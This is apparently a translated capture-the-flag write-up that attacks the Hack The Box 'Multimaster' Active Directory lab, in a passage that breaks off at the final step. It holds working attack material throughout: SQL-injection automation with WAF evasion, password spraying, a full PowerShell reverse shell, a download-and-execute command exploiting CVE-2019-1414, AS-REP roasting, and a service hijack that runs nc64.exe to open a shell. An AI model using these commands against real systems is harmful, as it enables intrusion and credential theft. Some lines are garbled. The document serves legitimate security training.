AD-Multimaster
0x00 Introduction
This beginner has been learning domain penetration recently and has decided to complete the Hack The Box's Active Directory 101 series of domain penetration targets, and record in detail the tools, knowledge points and the principles behind them. This article is the ninth in the series, and the target machine is named Multimaster, which is a very difficult target machine.
0x01 Information collection
Port and service scan

nmap -sC -sV -p- 10.10.10.179 -T4 -oA nmap_multimaster
Nmap scan report for 10.10.10.179
Host is up (0.20s latency).
Not shown: 65513 filtered ports
PORT STATE SERVICE VERSION
53/tcp open domain?
| fingerprint-strings:
| DNSVersionBindReqTCP:
| version
|_ bind
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: MegaCorp
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2022-12-01 06:05:02Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: MEGACORP.LOCAL, Site: Default-First-Site-Name)
445/tcp open microsoft-ds Windows Server 2016 Standard 14393 microsoft-ds (workgroup: MEGACORP)
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: MEGACORP.LOCAL, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
3389/tcp open ms-wbt-server Microsoft Terminal Services
| rdp-ntlm-info:
| Target_Name: MEGACORP
| NetBIOS_Domain_Name: MEGACORP
| NetBIOS_Computer_Name: MULTIMASTER
| DNS_Domain_Name: MEGACORP.LOCAL
| DNS_Computer_Name: MULTIMASTER.MEGACORP.LOCAL
| DNS_Tree_Name: MEGACORP.LOCAL
| Product_Version: 10.0.14393
|_ System_Time: 2022-12-01T06:07:34+00:00
| ssl-cert: Subject: commonName=MULTIMASTER.MEGACORP.LOCAL
| Not valid before: 2022-11-30T05:24:52
|_Not valid after: 2023-06-01T05:24:52
|_ssl-date: 2022-12-01T06:08:13+00:00; +6m57s from scanner time.
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49674/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49675/tcp open msrpc Microsoft Windows RPC
49678/tcp open msrpc Microsoft Windows RPC
49697/tcp open msrpc Microsoft Windows RPC
49706/tcp open msrpc Microsoft Windows RPC
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port53-TCP:V=7.80%I=7%D=12/1%Time=63884272%P=x86_64-pc-linux-gnu%r(DNSV
SF:ersionBindReqTCP,20,"\0\x1e\0\x06\x81\x04\0\x01\0\0\0\0\0\0\x07version\
SF:x04bind\0\0\x10\0\x03\
Service Info: Host: MULTIMASTER; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 1h42m57s, deviation: 3h34m40s, median: 6m56s
| smb-os-discovery:
| OS: Windows Server 2016 Standard 14393 (Windows Server 2016 Standard 6.3)
| Computer name: MULTIMASTER
| NetBIOS computer name: MULTIMASTER\x00
| Domain name: MEGACORP.LOCAL
| Forest name: MEGACORP.LOCAL
| FQDN: MULTIMASTER.MEGACORP.LOCAL
|_ System time: 2022-11-30T22:07:34-08:00
| smb-security-mode:
| account_used: <blank>
| authentication_level: user
| challenge_response: supported
|_ message_signing: required
| smb2-security-mode:
| 2.02:
|_ Message signing enabled and required
| smb2-time:
| date: 2022-12-01T06:07:38
|_ start_date: 2022-12-01T05:24:59
SMB information collection
crackmapexec smb 10.10.10.179 -u "" -p "" --shares

No findings on SMB for the time being
RPC information collection
rpcclient -U "" 10.10.10.161

Successfully obtained some usernames
Kerberos information collection
Place the obtained usernames into users.txt for future use
https://www.freebuf.com/articles/system/kerbrute_linux_amd64 userenum --dc 10.10.10.179 -d MEGACORP.LOCAL /root/HTB/multimaster/user.txt

Then I tried to enumerate usernames through a larger dictionary
kerbrute_linux_amd64 userenum --domain megacorp.local /usr/share/seclists/Usernames/xato-net-10-million-usernames.txt --dc 10.10.10.179

Place the obtained echoes into the test.txt file and use simple shell commands to filter out the usernames (learning to use simple shell commands is helpful for elegant penetration ^.^)
cat test.txt | awk '{print $7}'|sed s/@megacorp.local$//g

Place the obtained usernames and the previously obtained usernames into the user.txt file for future use.
0x02 MSSQL Injection

By accessing the open http service on port 80, it was found that there are only two places where users can input: one is the input box of the Colleague Finder function shown in the figure below, and the other is the login box. I tested the login function using brute force, but it was not successful. Then I thought to test the input position shown in the figure below to see if there are any SQL injection issues
Since the regular input always echoed 'lnvalid name', I tried to run a special character dictionary through wfuzz to see if there was any reaction
wfuzz -c -u http://10.10.10.179/api/getColleagues -w /usr/share/seclists/Fuzzing/special-chars.txt -d '{"name":"FUZZ"}' -H 'Content-Type: application/json;charset=utf-8' -t 1
wfuzz -c -u http://10.10.10.179/api/getColleagues -w /usr/share/seclists/Fuzzing/special-chars.txt -d '{"name":"FUZZ"}' -H 'Content-Type: application/json;charset=utf-8' -t 1 --hc 200

I found"and\symbol broke something, resulting in a response code of 500. According to experience, we all know\is an escape character, which is easy to understand, then"causing the server to throw an exception, which indicates a problem. Then I used burp to capture packets

From the Burp request, I noticed that it specifically calledcharset=utf-8character,'Its ASCII hexadecimal value is 0x27. Therefore, I sent the name\u27, it returned an error:

Save this request packet to the 1.txt file and then use sqlmap for testing, at this time I need to use some features of SQLmap:
sqlmap -r 1.txt --tamper=charunicodeescape --delay 5 --level 5 --risk 3 --batch --proxy http://127.0.0.1:8080
--tamper=charunicodeescape # Tampering plugin will perform Unicode encoding on all characters in the payload. This will avoid WAF from checking for bad characters.
--delay 5 #Slow down the process to a request stop for 5 seconds. It might go faster, but we need to be stable.
--proxy #I added this option so that I can see the packets it sends and the corresponding echoes in Burp.
--level 5 --risk 3 #Take the things it is willing to try to the extreme.
--batch #Default answers will be used for any prompts.
--dump-all #Displays all data
--exclude-sysdbs #Only data containing non-system databases will be retrieved and displayed.
sqlmap -r 1.txt --tamper=charunicodeescape --delay 5 --level 5 --risk 3 --batch --proxy http://127.0.0.1:8080 --dump-all --exclude-sysdbs
Database: Hub_DB
Table: Logins
[17 entries]
+------+----------+--------------------------------------------------------------------------------------------------+
| id | username | password |
+------+----------+--------------------------------------------------------------------------------------------------+
| 1 | sbauer | 9777768363a66709804f592aac4c84b755db6d4ec59960d4cee5951e86060e768d97be2d20d79dbccbe242c2244e5739 |
···
···
···
| 17 | egre55 | cf17bb4919cab4729d835e734825ef16d47de2d9615733fcba3b6e0a7aa7c53edd986b64bf715d0a2df0015fd090babc |
+------+----------+--------------------------------------------------------------------------------------------------+
Through the above results, it is found that multiple users have the same hash.Summarize:
egre55, minatotw:
#Extract hash
sbauer、shayna、james、cyork、jorden、aldom:
cf17bb4919cab4729d835e734825ef16d47de2d9615733fcba3b6e0a7aa7c53edd986b64bf715d0a2df0015fd090babc
sbauer, shayna, james, cyork, jorden, aldom:
9777768363a66709804f592aac4c84b755db6d4ec59960d4cee5951e86060e768d97be2d20d79dbccbe242c2244e5739
okent, rmartin, alyx, nbourn:
fb40643498f8318cb3fb4af397bbce903957dde8edde85051d59998aa2f244f7fc80dd2928e648465b8e7a1946a50cfa
ckane, kpage, zac, ilee, zpowers:
#Extract hash
cf17bb4919cab4729d835e734825ef16d47de2d9615733fcba3b6e0a7aa7c53edd986b64bf715d0a2df0015fd090babc
9777768363a66709804f592aac4c84b755db6d4ec59960d4cee5951e86060e768d97be2d20d79dbccbe242c2244e5739
fb40643498f8318cb3fb4af397bbce903957dde8edde85051d59998aa2f244f7fc80dd2928e648465b8e7a1946a50cfa
68d1054460bf0d22cd5182288b8e82306cca95639ee8eb1470be1648149ae1f71201fbacc3edb639eed4e954ce5f0813
#Crack hash
#Crack result
9777768363a66709804f592aac4c84b755db6d4ec59960d4cee5951e86060e768d97be2d20d79dbccbe242c2244e5739:password1
68d1054460bf0d22cd5182288b8e82306cca95639ee8eb1470be1648149ae1f71201fbacc3edb639eed4e954ce5f0813:finance1
fb40643498f8318cb3fb4af397bbce903957dde8edde85051d59998aa2f244f7fc80dd2928e648465b8e7a1946a50cfa:banking1
We found four hashes, but only three were successfully cracked, and we put the obtained passwords in passwords.txt
I want to see if I can use any of these passwords on SMB, but all failed:
crackmapexec smb 10.10.10.179 -u users.txt -p passwords.txt
crackmapexec smb 10.10.10.179 -u users.txt -p passwords.txt
0x03 MSSQL injection enumeration of domain usernamesBy reading the article of the big shot, I found that RID brute force can be used through MSSQL injection to execute
Active Directory enumeration to find other usernames.
The principle of the entire attack is very simple:
Find the domain name #This is what we already know
Find the domain SID
By iterating through a series of RIDs to determine the name of each object, we can construct the user, group, and computer SIDs.
What is SID and RID?security IDor SID, is a unique string used by Windows to identify and reference user, group, and computer accounts.
Example:
S-1-5-21-4142252318-1896537706-4233180933-1020
This4142252318-1896537706-4233180933partly unique identifier for the domain or local computer, with the remaining value (1020) is a RID, which is arelative ID. RID is assigned to any user, group, or computer account created in the domain or local computer, starting from 1000.
This means that if we have a domain SID, we can traverse a series of RIDs to generate the complete user SID and return the name identified by that SID. For domain accounts, the security principal SID is created by connecting the domain SID with the account's relative identifier (RID). So, the concept is simple, we need to find the domain SID and then traverse a series of RIDs to determine the name of each object. This way, we may find potential users that do not exist in the database.
Here, usingSUSER_SID()function, which can obtain the Security Identifier (SID) of a specified login name usingSUSER_SNAME()functions, which can obtain the login name associated with the Security Identifier (SID).
Domain AdminsThe group has manywidely knownRID, for example512Let's build a request to see if this attack is effective.
hello' UNION SELECT 1,sys.fn_varbintohexstr(SUSER_SID('MEGACORP\Domain Admins')),3,4,5--

Please note that we usesys.fn_varbintohexstr函数将 SID 转换为十六进制,因为*SUSER_SID()*返回二进制值。
Then, useCyberChefand the 'Escape Unicode Characters' module, we can encode our requests, and finally useBurp发送即可。

The function converts SID to hexadecimal because *SUSER_SID()* returns a binary value.Send it.The obtained SID value (in hexadecimal) is5648 bytes.8 bytes are the domain SID, the restThe byte is RID. Now we have:
- The full SID 0x0105000000000005150000001c00d1bcd181f1492bdfc23600020000 (58 bytes)
- The domain SID 0x0105000000000005150000001c00d1bcd181f1492bdfc236 (48 bytes)
- The Domain Admins RID 0x00020000 (8 bytes)
The RID needs to be reversed, that is0x00000200Converted to decimal, that is, 512
Now that we have the domain SID, let's see if we can construct an administrator account SID (RID is 500):
500 converted to hex 0x1F4
Complete 8 bits 0x000001F4
Reverse 0xf4010000
Then we add the domain SID from before with 0x0105000000000005150000001c00d1bcd181f1492bdfc236f4010000
hello' UNION SELECT 1,SUSER_SNAME(0x0105000000000005150000001c00d1bcd181f1492bdfc236f4010000),3,4,5--
Then, useCyberChefand the 'Escape Unicode Characters' module, we can encode our requests, and finally useBurpSend it. (The steps are the same as above; no screenshots are shown here.)

We can see that we have obtained the user's name by constructing the SID, and everyone should understand the principle of this attack method by now. Next, we will use a Python script to enumerate domain usernames.
import json
import requests
from time import sleep
url = 'http://10.129.247.110/api/getColleagues'
# Encode our payload
def encode_me(str):
val = []
for i in str:
val.append("\\u00"+hex(ord(i)).split("x")[1])
return ''.join([i for i in val])
# Iterate RID
sid = ''
for i in range(500,10000):
i = hex(i)[2:].upper()
if len(i) < 4:
i = '0' + i
# Reverse our RID
t = bytearray.fromhex(i)
t.reverse()
t = ''.join(format(x,'02x') for x in t).upper()+'0'*4
# Build the request
sid = '0x0105000000000005150000001c00d1bcd181f1492bdfc236{}'.format(t)
payload = "hello' UNION SELECT 1,SUSER_SNAME({}),3,4,5--".format(sid)
r = requests.post(url,data='{"name":"'+ encode_me(payload) + '"}',headers={'Content-Type': 'Application/json'})
user = json.loads(r.text)[0]["name"]
if user:
print(user)
# Sleep to avoid triggering the WAF
sleep(3)
We performed an enumeration using a python script for RIDs from 500 to 10000, and then obtained some usernames
root@kali2020:~/HTB/multimaster# python sqli.py
···
MEGACORP\DnsAdmins
MEGACORP\DnsUpdateProxy
MEGACORP\svc-nas
MEGACORP\Privileged IT Accounts
MEGACORP\tushikikatomo
MEGACORP\andrew
MEGACORP\lana
···
Put the obtained output into users1.txt and then use the following regular expression to filter out MEGACORP\
cat users1.txt | sed -e 's/MEGACORP\\//g' | sort | uniq
#sed -e 's/MEGACORP\\//g' Replace the part of the string MEGACORP\ with an empty string
#sort Sort
#uniq Remove duplicates
Add the obtained username to users2.txt and try password spraying again
root@kali2020:~/HTB/multimaster# crackmapexec smb 10.10.10.179 -u users2.txt -p passwords.txt
SMB 10.10.10.179 445 MULTIMASTER [*] Windows Server 2016 Standard 14393 (name:MULTIMASTER) (domain:MEGACORP.LOCAL) (signing:True) (SMBv1:True)
···
SMB 10.10.10.179 445 MULTIMASTER [-] MEGACORP.LOCAL\Privileged:finance1 STATUS_LOGON_FAILURE
SMB 10.10.10.179 445 MULTIMASTER [-] MEGACORP.LOCAL\Privileged:banking1 STATUS_LOGON_FAILURE
SMB 10.10.10.179 445 MULTIMASTER [-] MEGACORP.LOCAL\tushikikatomo:password1 STATUS_LOGON_FAILURE
SMB 10.10.10.179 445 MULTIMASTER [+] MEGACORP.LOCAL\tushikikatomo:finance1
···
Check if the user can log in remotely
crackmapexec winrm 10.10.10.179 -u tushikikatomo -p finance1


Found that remote login is possible, so we can use evil-winrm to obtain a shell for the tushikikatomo user, and then we obtained the normal user flag from the desktop at this path
evil-winrm -i 10.10.10.179 -u tushikikatomo -p finance1
0x04 CVE-2019-1414
# Privilege escalation enumeration script for Windows: https://github.com/itm4n/PrivescCheck
git clone https://github.com/itm4n/PrivescCheck.git # Download the project to Kali
cd PrivescCheck
python -m http.server 80 # Use python to start a temporary http service
IEX(New-Object Net.WebClient).DownloadString('http://10.10.16.2/PrivescCheck.ps1'); Invoke-PrivescCheck -Extended

Found that Microsoft VS Code is installed on this machine and the version is checked

After searching, we found that this version existsCVE-2019-1414vulnerability.
When Visual Studio Code exposes a debugging listener to the user on the local computer, it has a privilege escalation vulnerability. A local attacker who successfully exploits this vulnerability can inject arbitrary code to run in the context of the current user. If the current user logs in with administrative user privileges, the attacker can control the affected system.
Detailed exploitation method of this vulnerability: https://iwantmore.pizza/posts/cve-2019-1414.html
toolcefdebugcan help us exploit this vulnerability. First, downloadcefdebugand upload it to the target machine.
iwr -uri http://10.10.16.4/cefdebug.exe -outfile cefdebug.exe
Then, we can scan the local machine to find the CEF debugger. We found a server that seems to be a CEF debugger, so we can run it asVS Codeto obtain a shell for the user.

We use the following PowerShell version of the reverse shell:
$client = New-Object System.Net.Sockets.TCPClient('10.10.16.4', 5555);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PSReverseShell# ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()}$client.Close();
First, start listening on Kali
nc -lnvp 5555
Finally, we can usecefdebug.exeThe server downloads and executes a reverse shell by running the CEF debugger.
.\cefdebug.exe --url ws://127.0.0.1:61463/3afeb851-0811-4c4e-9add-5b95b899f99d --code "process.mainModule.require('child_process').exec('powershell IEX(New-Object Net.WebClient).DownloadString('http://10.10.16.4/reshell.ps1')')"


We found that cyork can read the contents of c:\inetpub, and we discovered a DLL named MultimasterAPI.dll, and then I found a database connection string with hardcoded passwords by viewing the source code of the dll.

We obtained a large number of usernames from the databases before, and here we try to use password spraying
crackmapexec smb 10.10.10.179 -u dbusers.txt -p 'D3veL0pM3nT!' # Password spraying
crackmapexec winrm 10.10.10.179 -u sbauer -p 'D3veL0pM3nT!' # Check if remote login is possible
0x05 Abuse of GenericWrite permissions
evil-winrm -i 10.10.10.179 -u sbauer -p 'D3veL0pM3nT!' # Remote login

After a series of searches, nothing interesting was found. Here, we try to use Blooodhound for information collection. In fact, even after obtaining a shell for any user, I have tried bloodhound before, but it always reported errors until this user was found to run normally
python bloodhound.py -c all -u sbauer -p 'D3veL0pM3nT!' -d MEGACORP.LOCAL -ns 10.10.10.179

Import the obtained json file into bloodhound analysis and find that the current user has universal write access to the JORDEN user, and the JORDEN user belongs to the SERVER_OPERATORS group (a high privilege group)
GenericWrite: This grants you the ability to write any unprotected attributes on the target object, including the 'members' of the group and the 'service principal name' of the user.

Here, let's review the AS-REP roasting attack mentioned in my previous article, which allows retrieving password hashes for users who have selected the 'does not require pre-authentication' attribute. In fact, if the user has not enabled pre-authentication for Kerberos, we can request AS-REP for the user and can offline crack to try to recover their plaintext password. And since the SBAUER user has universal write access to the JORDEN user, we can set the 'does not require pre-authentication' attribute for the JORDEN user and try to use the AS-REP roasting attack to obtain their plaintext password.

We can use the following command to set the 'does not require pre-authentication' attribute for the JORDEN user
Get-ADUser jorden | Set-ADAccountControl -doesnotrequirepreauth $true
Then we can use the GetNPUsers script under impactet to obtain the AS-rep ticket for user jorden
GetNPUsers.py megacorp.local/jorden -dc-ip 10.10.10.179
We put the obtained tickets into the asrep.txt file and then use hashcat to try to crack the plaintext password
root@kali2020# hashcat -m 18200 asrep.txt /usr/share/wordlists/rockyou.txt --force
...
$krb5asrep$23$jorden@MEGACORP.LOCAL:c6e1735f291d71135278005a61a8e78e$771ee4486ddcf18fdf2ee216bf2e66cff076ef6907a1154f3458c7e5ef2f65038263f9ce459cfa964ad0057b53676f4c326e5d380910e
48d9fee2c585819d70cea63442b035359ef6f9cb3a8cfdfffe981c8e7c0aaaf913f9bf8d8df96147b30f15b71e5a9541dcdfcfef20670edfb46b2973917d661fadcc48df2aa9f72c1586a1bbcbff4420f89c4360125f1a9a23
12466f69201ed5035db7952bb6eaa3cec0edf0888e958e0180333ba11fde7e0448836d87fe3090152980a95c1e6c1a151a83603f1380ea7c306cfbd74fdd19a507c36c1d38db5c7231e9fee7bdbe73ad1dedac61c2b1e9d3ef
2e36834206c2130:rainforest786
...
0x06 Abuse of Server Operators group permissions
crackmapexec winrm 10.10.10.179 -u jorden -p 'rainforest786' # Check if remote login is possible
evil-winrm -i 10.10.10.179 -u jorden -p 'rainforest786' #remote login

Server Operators group: This group only exists in the built-in group on the domain controller. By default, the group has no members. Server operators can log in to the server interactively; create and delete network shares; start and stop services; backup and restore files; format computer hard drives; and shut down the computer.

We found that the user belongs to the Server Operators group, by default, this group has the ability to start and stop services, and the user can edit any service.
So here I want to use the service path hijacking method to obtain system privileges, first uploadnc64.exeto C:\programdata
*Evil-WinRM* PS C:\programdata> upload /root/nc64.exe
Info: Uploading /root/nc64.exe to C:\programdata\nc64.exe
Data: 60360 bytes of 60360 bytes copied
Info: Upload successful!
After some attempts, I found that it can be changedbrowserThe service path
*Evil-WinRM* PS C:\programdata> sc.exe config browser binPath= "C:\programdata\nc64.exe -e cmd.exe 10.10.16.4 443"
